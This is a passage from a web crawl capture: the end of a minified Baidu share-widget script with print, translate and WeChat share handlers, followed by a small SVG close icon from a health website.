"+(e.bdUrl||n.getPageUrl()))})},c=function(){window.print()},h=function(){window._bd_share_main.F.use("trans/trans_bdxc",function(e){e&&e.run()})},p=function(e){window._bd_share_main.F.use("trans/trans_bdysc",function(t){t&&t.run(e)})},d=function(e){window._bd_share_main.F.use("trans/trans_weixin",function(t){t&&t.run(e)})},v=function(e){o(e)};t.run=v,i()});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/close.svg
body_size: 963
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="13" height="13" viewBox="0 0 13 13">
  <image id="关_闭1" data-name="关  闭1" width="13" height="13" xlink:href="[data-uri]"/>
</svg>
